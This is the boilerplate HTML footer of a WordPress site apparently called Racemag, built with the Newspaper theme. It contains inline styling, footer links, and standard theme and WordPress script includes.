</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_22_696f9efade8aa_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_696f9efade8aa" >
<style>

/* inline tdc_css att */

.td_uid_22_696f9efade8aa_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_696f9efade8aa_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_23_696f9efae7d32 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_23_696f9efae7d32 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_23_696f9efae7d32"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_24_696f9efae81f6_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696f9efae81f6"     >
<style>

/* inline tdc_css att */

.td_uid_24_696f9efae81f6_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_696f9efae81f6_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_25_696f9efaf0041 .tdm-btn-text,
				body .td_uid_25_696f9efaf0041 i {
					color: #ffffff;
				}
				
				body .td_uid_25_696f9efaf0041:hover .tdm-btn-text,
				body .td_uid_25_696f9efaf0041:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_25_696f9efaf0041:hover .tdm-btn-text,
				body .td_uid_25_696f9efaf0041:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_25_696f9efaf0041 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_696f9efaf0041 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_696f9efaf0041 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_25_696f9efaf0041" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_26_696f9efaf0655_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_696f9efaf0655"     >
<style>

/* inline tdc_css att */

.td_uid_26_696f9efaf0655_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_696f9efaf0655_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_27_696f9efb02ea6 .tdm-btn-text,
				body .td_uid_27_696f9efb02ea6 i {
					color: #ffffff;
				}
				
				body .td_uid_27_696f9efb02ea6:hover .tdm-btn-text,
				body .td_uid_27_696f9efb02ea6:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_27_696f9efb02ea6:hover .tdm-btn-text,
				body .td_uid_27_696f9efb02ea6:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_27_696f9efb02ea6 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_696f9efb02ea6 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_696f9efb02ea6 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_27_696f9efb02ea6" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_696f9efb03369_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_696f9efb03369"     >
<style>

/* inline tdc_css att */

.td_uid_28_696f9efb03369_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_696f9efb03369_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_696f9efb082e0 .tdm-btn-text,
				body .td_uid_29_696f9efb082e0 i {
					color: #ffffff;
				}
				
				body .td_uid_29_696f9efb082e0:hover .tdm-btn-text,
				body .td_uid_29_696f9efb082e0:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_696f9efb082e0:hover .tdm-btn-text,
				body .td_uid_29_696f9efb082e0:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_696f9efb082e0 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696f9efb082e0 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_696f9efb082e0 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_696f9efb082e0" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_696f9efb08b17_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_696f9efb08b17"     >
<style>

/* inline tdc_css att */

.td_uid_30_696f9efb08b17_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_696f9efb08b17_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_696f9efb0f8e1 .tdm-btn-text,
				body .td_uid_31_696f9efb0f8e1 i {
					color: #ffffff;
				}
				
				body .td_uid_31_696f9efb0f8e1:hover .tdm-btn-text,
				body .td_uid_31_696f9efb0f8e1:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_696f9efb0f8e1:hover .tdm-btn-text,
				body .td_uid_31_696f9efb0f8e1:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_696f9efb0f8e1 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_696f9efb0f8e1 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_696f9efb0f8e1 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_696f9efb0f8e1" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_32_696f9efb0fc4f_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_696f9efb0fc4f"     >
<style>

/* inline tdc_css att */

.td_uid_32_696f9efb0fc4f_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_32_696f9efb0fc4f_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_33_696f9efb1193d .tdm-btn-text,
				body .td_uid_33_696f9efb1193d i {
					color: #ffffff;
				}
				
				body .td_uid_33_696f9efb1193d:hover .tdm-btn-text,
				body .td_uid_33_696f9efb1193d:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_33_696f9efb1193d:hover .tdm-btn-text,
				body .td_uid_33_696f9efb1193d:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_33_696f9efb1193d {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_33_696f9efb1193d {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_33_696f9efb1193d {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_33_696f9efb1193d" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_34_696f9efb11ce1_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_34_696f9efb11ce1"     >
<style>

/* inline tdc_css att */

.td_uid_34_696f9efb11ce1_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_34_696f9efb11ce1_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_35_696f9efb137ea .tdm-btn-text,
				body .td_uid_35_696f9efb137ea i {
					color: #ffffff;
				}
				
				body .td_uid_35_696f9efb137ea:hover .tdm-btn-text,
				body .td_uid_35_696f9efb137ea:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_35_696f9efb137ea:hover .tdm-btn-text,
				body .td_uid_35_696f9efb137ea:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_35_696f9efb137ea {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_35_696f9efb137ea {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_35_696f9efb137ea {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_35_696f9efb137ea" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696f9efb142e5
    -->

    <script type='text/javascript' src='http://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/comment-reply.min.js?ver=5.4.12'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>